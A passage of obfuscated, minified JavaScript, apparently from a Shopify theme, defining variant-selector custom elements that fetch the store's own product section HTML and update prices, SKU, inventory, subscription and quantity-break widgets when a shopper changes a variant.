0x274225['classList'][_0x25f946(0x116)](_0x25f946(0x333),_0x25f946(0x38a));}}}else{if(_0xbb569b[_0x25f946(0x2ae)]===_0x25f946(0x40c))_0xbb569b[_0x25f946(0x1db)]=window[_0x25f946(0x1f5)]['unavailable_with_option'][_0x25f946(0xfd)](_0x25f946(0x2b0),_0x518f41),_0xbb569b[_0x25f946(0x21e)]['add'](_0x25f946(0x360)),_0x45e8ac&&(_0xbb569b[_0x25f946(0x372)](_0x25f946(0x333),''),_0xbb569b[_0x25f946(0x372)](_0x25f946(0x26b),''));else{_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)]('disabled','non-existent');if(_0x274225)_0x274225[_0x25f946(0x21e)]['add'](_0x25f946(0x333),'non-existent');}}});}[a0_0x36e049(0x356)](){const _0x42b1b4=a0_0x36e049,_0x53830e=document['querySelector']('pickup-availability');if(!_0x53830e)return;if(this[_0x42b1b4(0x24f)]&&this[_0x42b1b4(0x24f)][_0x42b1b4(0x12a)]){if(_0x53830e[_0x42b1b4(0x414)])_0x53830e['fetchAvailability'](this['currentVariant']['id']);}else _0x53830e[_0x42b1b4(0x332)](_0x42b1b4(0x12a)),_0x53830e[_0x42b1b4(0x3ba)]='';}[a0_0x36e049(0x2a3)](){const _0x46b341=a0_0x36e049,_0x5b3252=this[_0x46b341(0x486)](_0x46b341(0x2ad));if(!_0x5b3252)return;const _0x220b7d=_0x5b3252[_0x46b341(0x122)]('product-form');if(_0x220b7d)_0x220b7d[_0x46b341(0x112)]();}[a0_0x36e049(0x375)](){const _0x10ec15=a0_0x36e049,_0x2d1462=this[_0x10ec15(0x24f)]['id'],_0x3f5a9f=this[_0x10ec15(0x23a)][_0x10ec15(0x494)]?this[_0x10ec15(0x23a)]['originalSection']:this['dataset'][_0x10ec15(0x2ad)];fetch(this[_0x10ec15(0x23a)][_0x10ec15(0x250)]+'?variant='+_0x2d1462+_0x10ec15(0x13f)+(this['dataset'][_0x10ec15(0x494)]?this[_0x10ec15(0x23a)]['originalSection']:this['dataset'][_0x10ec15(0x2ad)]))[_0x10ec15(0xff)](_0x1a2e49=>_0x1a2e49[_0x10ec15(0xd6)]())['then'](_0x9d892b=>{const _0x5075d4=_0x10ec15;if(this[_0x5075d4(0x24f)]['id']!==_0x2d1462)return;const _0x1017a8=new DOMParser()[_0x5075d4(0x303)](_0x9d892b,_0x5075d4(0x286)),_0x5dcfac=document[_0x5075d4(0xcd)](_0x5075d4(0x142)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x4705c8=_0x1017a8['getElementById'](_0x5075d4(0x142)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)])),_0x5364e3=document[_0x5075d4(0xcd)]('sticky-atc-separate-price-'+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x24970c=_0x1017a8[_0x5075d4(0xcd)]('sticky-atc-separate-price-'+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset']['section'])),_0x486d9d=document[_0x5075d4(0xcd)](_0x5075d4(0x2c0)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x4f6ba9=_0x1017a8['getElementById'](_0x5075d4(0x2c0)+(this[_0x5075d4(0x23a)]['originalSection']?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)])),_0x521eb1=document[_0x5075d4(0xcd)](_0x5075d4(0x246)+this['dataset'][_0x5075d4(0x2ad)]);if(_0x521eb1&&this[_0x5075d4(0x24f)]['featured_image'])_0x521eb1['src']=this[_0x5075d4(0x24f)][_0x5075d4(0x427)]['src'];const _0x46ee91=document[_0x5075d4(0xcd)](_0x5075d4(0x359)+this['dataset']['section']),_0x477913=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x359)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x484e79=document['querySelectorAll'](_0x5075d4(0x1ee)+this['dataset'][_0x5075d4(0x2ad)]+'\x22]'),_0x45dc58=_0x1017a8[_0x5075d4(0x3c6)](_0x5075d4(0x1ee)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])+'\x22]'),_0xd24eb2=_0x1017a8[_0x5075d4(0xcd)]('Sku-'+(this[_0x5075d4(0x23a)]['originalSection']?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section'])),_0xec0db4=document[_0x5075d4(0xcd)](_0x5075d4(0x166)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x503ee9=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x141)+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x4f8499=document[_0x5075d4(0xcd)](_0x5075d4(0x141)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]);if(_0x5dcfac&&_0x4705c8)_0x5dcfac[_0x5075d4(0x3ba)]=_0x4705c8[_0x5075d4(0x3ba)];if(_0x5364e3&&_0x24970c)_0x5364e3[_0x5075d4(0x3ba)]=_0x24970c[_0x5075d4(0x3ba)];if(_0x486d9d&&_0x4f6ba9)_0x486d9d[_0x5075d4(0x3ba)]=_0x4f6ba9[_0x5075d4(0x3ba)];if(_0x477913&&_0x46ee91)_0x46ee91[_0x5075d4(0x3ba)]=_0x477913[_0x5075d4(0x3ba)];if(_0x484e79&&_0x45dc58)for(var _0x13b0c9=0x0;_0x13b0c9<_0x484e79['length'];_0x13b0c9++){_0x484e79[_0x13b0c9]['innerHTML']=_0x45dc58[_0x13b0c9][_0x5075d4(0x3ba)];}if(_0x503ee9&&_0x4f8499)_0x4f8499[_0x5075d4(0x3ba)]=_0x503ee9[_0x5075d4(0x3ba)];_0xd24eb2&&_0xec0db4&&(_0xec0db4['innerHTML']=_0xd24eb2[_0x5075d4(0x3ba)],_0xec0db4['classList'][_0x5075d4(0x13a)](_0x5075d4(0x383),_0xd24eb2[_0x5075d4(0x21e)][_0x5075d4(0x16f)](_0x5075d4(0x383))));if(this[_0x5075d4(0x189)]){const _0x14d406=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x3bb)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x43b998=this[_0x5075d4(0x189)][_0x5075d4(0x3c6)]('.dynamic-price'),_0xaaeb7c=_0x14d406['querySelectorAll']('.dynamic-price');for(let _0x16a8be=0x0;_0x16a8be<_0x43b998[_0x5075d4(0x10d)];_0x16a8be++){_0x43b998[_0x16a8be]['innerHTML']=_0xaaeb7c[_0x16a8be][_0x5075d4(0x3ba)];}if(this['QuantityBreaks'][_0x5075d4(0x47f)]){this['QuantityBreaks']['variantSelects']['forEach'](_0x1e4d9e=>{const _0x25014b=_0x5075d4;_0x1e4d9e[_0x25014b(0x23a)][_0x25014b(0x204)]=this[_0x25014b(0x24f)]['id'];});const _0x22b019=this[_0x5075d4(0x189)][_0x5075d4(0x3c6)](_0x5075d4(0x4a4)),_0x35d73d=_0x14d406['querySelectorAll'](_0x5075d4(0x4a4));for(let _0x55712f=0x0;_0x55712f<_0x22b019['length'];_0x55712f++){_0x22b019[_0x55712f][_0x5075d4(0x3ba)]=_0x35d73d[_0x55712f][_0x5075d4(0x3ba)];}this[_0x5075d4(0x189)]['initVariants']();};this[_0x5075d4(0x189)][_0x5075d4(0x3c6)](_0x5075d4(0x426))[_0x5075d4(0x33a)](_0x510b9e=>{const _0x3bc7e7=_0x5075d4;_0x510b9e[_0x3bc7e7(0x490)]=this[_0x3bc7e7(0x24f)][_0x3bc7e7(0x427)][_0x3bc7e7(0x490)];}),this[_0x5075d4(0x189)][_0x5075d4(0x121)]&&(this[_0x5075d4(0x189)]['dataset'][_0x5075d4(0x1da)]=_0x14d406[_0x5075d4(0x23a)]['basePrice'],this[_0x5075d4(0x189)]['labels'][_0x5075d4(0x33a)](_0x49338=>{const _0x1e06da=_0x5075d4;_0x49338[_0x1e06da(0x23a)][_0x1e06da(0x31b)]=_0x14d406[_0x1e06da(0x122)]('label[data-input=\x22'+_0x49338['dataset']['input']+'\x22]')[_0x1e06da(0x23a)]['baseComparePrice'];}),this[_0x5075d4(0x189)][_0x5075d4(0x11a)](!![]),this[_0x5075d4(0x189)][_0x5075d4(0x3d7)]());}const _0x2f0f4a=document['getElementById']('SubscriptionWidget-'+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x2565f7=_0x1017a8[_0x5075d4(0xcd)]('SubscriptionWidget-'+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)]));if(_0x2f0f4a){if(!_0x2565f7)_0x2f0f4a[_0x5075d4(0x21e)][_0x5075d4(0x116)](_0x5075d4(0x26b));else{_0x2f0f4a[_0x5075d4(0x23a)]['basePrice']=_0x2565f7[_0x5075d4(0x23a)]['basePrice']||'',_0x2f0f4a['dataset']['baseComparePrice']=_0x2565f7[_0x5075d4(0x23a)][_0x5075d4(0x31b)]||'';const _0x2d6c23=(_0x2f0f4a[_0x5075d4(0x23a)][_0x5075d4(0x472)]||'')!==(_0x2565f7[_0x5075d4(0x23a)][_0x5075d4(0x472)]||'');if(_0x2d6c23&&typeof _0x2f0f4a[_0x5075d4(0x242)]===_0x5075d4(0x334))_0x2f0f4a['hydrateFromExternalHTML'](_0x2565f7);else{const _0x55f8f4=_0x2f0f4a[_0x5075d4(0x3c6)]('.one-time-price-update'),_0x1021d7=_0x2565f7[_0x5075d4(0x3c6)](_0x5075d4(0x327));for(let _0x2ffd12=0x0;_0x2ffd12<_0x55f8f4[_0x5075d4(0x10d)];_0x2ffd12++){_0x55f8f4[_0x2ffd12][_0x5075d4(0x3ba)]=_0x1021d7[_0x2ffd12][_0x5075d4(0x3ba)];}if(_0x2f0f4a[_0x5075d4(0x3d4)])_0x2f0f4a[_0x5075d4(0x164)]();}}}if(this[_0x5075d4(0x409)]){const _0x44cad2=_0x1017a8['getElementById'](_0x5075d4(0x37b)+(this['dataset'][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section'])),_0x5b6acf=this['querySelectorAll']('.dynamic-price'),_0x3ea243=_0x44cad2[_0x5075d4(0x3c6)](_0x5075d4(0x367));for(let _0x2a7566=0x0;_0x2a7566<_0x5b6acf[_0x5075d4(0x10d)];_0x2a7566++){_0x5b6acf[_0x2a7566]['innerHTML']=_0x3ea243[_0x2a7566][_0x5075d4(0x3ba)];}if(this['quantityBreaksPickerStyle']===_0x5075d4(0x23c)&&this[_0x5075d4(0x169)]===_0x5075d4(0x196)){const _0x21bda7=this[_0x5075d4(0x3c6)]('.quantity-break__image\x20img'),_0x262c23=_0x44cad2[_0x5075d4(0x3c6)](_0x5075d4(0x263));for(let _0x23bb97=0x0;_0x23bb97<_0x21bda7[_0x5075d4(0x10d)];_0x23bb97++){_0x21bda7[_0x23bb97]['src']=_0x262c23[_0x23bb97]['src'];}}}if(this['secondarySelect']){const _0x3327e6=_0x1017a8[_0x5075d4(0xcd)](''+this['secondarySelectSelector']+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section']));if(_0x3327e6)this[_0x5075d4(0x2f5)]['innerHTML']=_0x3327e6[_0x5075d4(0x3ba)];}const _0x29355f=document[_0x5075d4(0xcd)]('price-'+this[_0x5075d4(0x23a)]['section']);if(_0x29355f)_0x29355f[_0x5075d4(0x21e)][_0x5075d4(0x29b)](_0x5075d4(0x383));this['dataset']['options']=this[_0x5075d4(0x24f)][_0x5075d4(0x197)][_0x5075d4(0x301)](',');if(_0x4f8499)_0x4f8499['classList'][_0x5075d4(0x13a)](_0x5075d4(0x383),_0x503ee9['innerText']==='');const _0x3d1d91=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x147)+_0x3f5a9f);this[_0x5075d4(0x42d)](_0x3d1d91?_0x3d1d91[_0x5075d4(0x496)](_0x5075d4(0x333)):!![],window[_0x5075d4(0x1f5)][_0x5075d4(0x10f)]),publish(PUB_SUB_EVENTS[_0x5075d4(0x12b)],{'data':{'sectionId':_0x3f5a9f,'html':_0x1017a8,'variant':this[_0x5075d4(0x24f)]}});});}[a0_0x36e049(0x42d)](_0x57530f=!![],_0x191c30,_0x441cc7=!![]){const _0x1c7da2=a0_0x36e049,_0xa57981=document[_0x1c7da2(0xcd)](_0x1c7da2(0x14f)+this['dataset'][_0x1c7da2(0x2ad)]);if(!_0xa57981)return;const _0x34401a=_0xa57981['querySelector'](_0x1c7da2(0x3df));if(!_0x34401a)return;const _0x400f37=document[_0x1c7da2(0x3c6)](_0x1c7da2(0x460));var _0x4a246c=_0xa57981[_0x1c7da2(0x122)](_0x1c7da2(0x410));if(!_0x4a246c)_0x4a246c=_0xa57981[_0x1c7da2(0x122)](_0x1c7da2(0x430));const _0x119deb=_0xa57981[_0x1c7da2(0x122)]('.main-atc-price'),_0x3e99bb=document[_0x1c7da2(0x122)](_0x1c7da2(0x229));let _0x1a572f=null,_0x122e89=null;_0x3e99bb&&(_0x1a572f=_0x3e99bb[_0x1c7da2(0x122)](_0x1c7da2(0x256)),_0x122e89=_0x3e99bb[_0x1c7da2(0x122)](_0x1c7da2(0xe9)));if(_0x57530f){_0x34401a['setAttribute'](_0x1c7da2(0x333),_0x1c7da2(0x333)),_0x34401a[_0x1c7da2(0x372)](_0x1c7da2(0x15f),_0x1c7da2(0x1ba));if(_0x191c30&&_0x4a246c)_0x4a246c[_0x1c7da2(0x24a)]=_0x191c30;if(_0x1a572f&&_0x3e99bb[_0x1c7da2(0x23a)]['label'])_0x1a572f[_0x1c7da2(0x24a)]=_0x191c30;_0x400f37[_0x1c7da2(0x33a)](_0x4b8f52=>{const _0x226390=_0x1c7da2;_0x4b8f52['setAttribute'](_0x226390(0x333),_0x226390(0x333));});if(_0x119deb)_0x119deb[_0x1c7da2(0x21e)]['add'](_0x1c7da2(0x26b));if(_0x122e89)_0x122e89[_0x1c7da2(0x21e)]['add'](_0x1c7da2(0x26b));}else{_0x34401a[_0x1c7da2(0x372)](_0x1c7da2(0x15f),_0x1c7da2(0x248));const _0x54dbf1=_0x34401a['dataset']['customLabel']??window[_0x1c7da2(0x1f5)][_0x1c7da2(0xf8)];if(_0x4a246c)_0x4a246c[_0x1c7da2(0x24a)]=_0x54dbf1;if(_0x119deb)_0x119deb['classList']['remove']('hidden');if(_0x1a572f&&_0x3e99bb['dataset'][_0x1c7da2(0x271)])_0x1a572f[_0x1c7da2(0x24a)]=_0x3e99bb[_0x1c7da2(0x23a)][_0x1c7da2(0x271)];if(_0x122e89)_0x122e89[_0x1c7da2(0x21e)][_0x1c7da2(0x29b)]('hidden');_0x34401a[_0x1c7da2(0x23a)]['requiredFields']===_0x34401a['dataset'][_0x1c7da2(0x38f)]&&(_0x34401a['removeAttribute'](_0x1c7da2(0x333)),_0x400f37[_0x1c7da2(0x33a)](_0x19639b=>{const _0xe4837b=_0x1c7da2;_0x19639b['removeAttribute'](_0xe4837b(0x333));}));}if(!_0x441cc7)return;}[a0_0x36e049(0xd4)](){const _0x31ab3b=a0_0x36e049,_0x4c2feb=document[_0x31ab3b(0xcd)](_0x31ab3b(0x14f)+this['dataset']['section']);if(!_0x4c2feb)return;const _0x500b42=_0x4c2feb['querySelector']('[name=\x22add\x22]');var _0x25525a=_0x4c2feb[_0x31ab3b(0x122)](_0x31ab3b(0x410));if(!_0x25525a)_0x25525a=_0x4c2feb[_0x31ab3b(0x122)](_0x31ab3b(0x430));const _0x48bf83=document[_0x31ab3b(0xcd)](_0x31ab3b(0x142)+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]),_0x512fbf=document['getElementById']('Inventory-'+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]),_0x121038=document[_0x31ab3b(0xcd)]('Sku-'+this[_0x31ab3b(0x23a)][_0x31ab3b(0x2ad)]);if(!_0x500b42)return;if(_0x25525a)_0x25525a[_0x31ab3b(0x24a)]=window['variantStrings'][_0x31ab3b(0x38a)];if(_0x48bf83)_0x48bf83[_0x31ab3b(0x21e)][_0x31ab3b(0x116)]('visibility-hidden');if(_0x512fbf)_0x512fbf[_0x31ab3b(0x21e)][_0x31ab3b(0x116)](_0x31ab3b(0x383));if(_0x121038)_0x121038[_0x31ab3b(0x21e)]['add'](_0x31ab3b(0x383));}[a0_0x36e049(0x18c)](){const _0x64b99f=a0_0x36e049;return this[_0x64b99f(0xd0)]=this[_0x64b99f(0xd0)]||JSON['parse'](this['querySelector'](_0x64b99f(0xca))['textContent']),this[_0x64b99f(0xd0)];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x102),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x469209=a0_0x36e049;super(),this[_0x469209(0x46b)]='variant-selects-',this[_0x469209(0x2f5)]=document[_0x469209(0xcd)](''+this[_0x469209(0x46b)]+this[_0x469209(0x23a)]['section']),this[_0x469209(0x10a)]=!![];}['updateOptions'](){const _0x54215c=a0_0x36e049;this[_0x54215c(0x197)]=this['querySelector'](_0x54215c(0x1ed))[_0x54215c(0x4a2)][_0x54215c(0x109)](',');}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x402),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4f0a1c=a0_0x36e049;super(),this[_0x4f0a1c(0x46b)]='variant-selects-',this[_0x4f0a1c(0x2f5)]=document[_0x4f0a1c(0xcd)](''+this[_0x4f0a1c(0x46b)]+this[_0x4f0a1c(0x23a)][_0x4f0a1c(0x2ad)]),this[_0x4f0a1c(0x10a)]=!![];}}function a0_0xd868(_0x542788,_0x2adaf8){const _0x402406=a0_0x4024();return a0_0xd868=function(_0xd868d6,_0x528791){_0xd868d6=_0xd868d6-0xc5;let _0x1962f5=_0x402406[_0xd868d6];return _0x1962f5;},a0_0xd868(_0x542788,_0x2adaf8);}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x22b),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x231270=a0_0x36e049;super(),this[_0x231270(0x489)]=document['getElementById'](this['dataset'][_0x231270(0x2ad)]+_0x231270(0x163));}[a0_0x36e049(0x186)](){const _0x3b910f=a0_0x36e049;this[_0x3b910f(0x1a9)](),this[_0x3b910f(0x2d5)](),this[_0x3b910f(0x42d)](!![],'',![]),this[_0x3b910f(0x25d)](),!this['currentVariant']?(this[_0x3b910f(0x42d)](!![],'',!![]),this[_0x3b910f(0xd4)]()):(this[_0x3b910f(0x3c0)](),this[_0x3b910f(0x17d)](),this['updateQuickAddUrl'](),this[_0x3b910f(0x42d)](!this[_0x3b910f(0x24f)]['available'],window[_0x3b910f(0x1f5)]['soldOut']));}['updateMedia'](){const _0x28fede=a0_0x36e049;if(!this[_0x28fede(0x24f)]||!this['currentVariant'][_0x28fede(0x41f)])return;const _0x392326=document[_0x28fede(0xcd)](this[_0x28fede(0x23a)][_0x28fede(0x2ad)]+_0x28fede(0x224));if(!_0x392326)return;const _0x3087f4=this['currentVariant'][_0x28fede(0x41f)]['preview_image'],_0x282e9a=_0x3087f4['src'][_0x28fede(0x109)]('?')[0x0],_0x12043c=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x1d2d7e=_0x12043c[_0x28fede(0x317)](_0xc47aff=>_0x3087f4[_0x28fede(0x38b)]>=_0xc47aff)['map'](_0x33a529=>_0x282e9a+_0x28fede(0x394)+_0x33a529+'\x20'+_0x33a529+'w')[_0x28fede(0x301)](',\x20');_0x392326[_0x28fede(0x12c)]=_0x1d2d7e+',\x20'+_0x282e9a+'\x20'+_0x3087f4[_0x28fede(0x38b)]+'w',_0x392326[_0x28fede(0x490)]=_0x282e9a+_0x28fede(0x230);}[a0_0x36e049(0x247)](){const _0x444d69=a0_0x36e049;if(!this[_0x444d69(0x24f)]||!this[_0x444d69(0x489)])return;this[_0x444d69(0x489)][_0x444d69(0x23a)][_0x444d69(0x2ba)]=this[_0x444d69(0x23a)][_0x444d69(0x250)]+_0x444d69(0x123)+this[_0x444d69(0x24f)]['id'];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x198),CardVariantSelects);